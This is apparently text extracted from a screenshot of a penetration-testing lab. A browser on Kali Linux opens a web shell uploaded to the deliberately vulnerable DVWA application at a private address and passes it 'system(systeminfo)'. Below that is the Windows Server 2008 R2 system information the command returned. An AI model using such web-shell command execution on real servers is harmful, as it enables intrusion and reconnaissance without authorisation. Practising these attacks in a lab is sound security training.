 Mozilla Firefox
192.168.23.150/dvwa/hackabl
192.168.23.150/dvwa/hackable/uploads/shell.php?abc=system(systeminfo);
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Host Name: CC OS Name: Microsoft Windows Server 2008 R2 Enterprise OS Version: 6.1.7601 Service Pack 1 Build 7601 OS Manufacturer: Microsoft
Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows ?? Registered Organization: Product
ID: 00486-OEM-8400691-20006 Original Install Date: 11/24/2021, 5:51:11 PM System Boot Time: 10/12/2022, 10:20:26 AM System Manufacturer:
VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model
113 Stepping 0 AuthenticAMD ~3600 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020 Windows Directory: C:\Windows System Directory:
C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: zh-cn;Chinese (China) Time
Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi Total Physical Memory: 1,023 MB Available Physical Memory: 557 MB Virtual Memory: Max
Size: 2,047 MB Virtual Memory: Available: 1,500 MB Virtual Memory: In Use: 547 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP
Logon Server: \\CC Hotfix(s): 3 Hotfix(s) Installed. [01]: KB2999226 [02]: KB4474419 [03]: KB976902 Network Card(s): 1 NIC(s) Installed. [01]: Intel(R)
PRO/1000 MT Network Connection Connection Name: ???? DHCP Enabled: No IP address(es) [01]: 192.168.23.150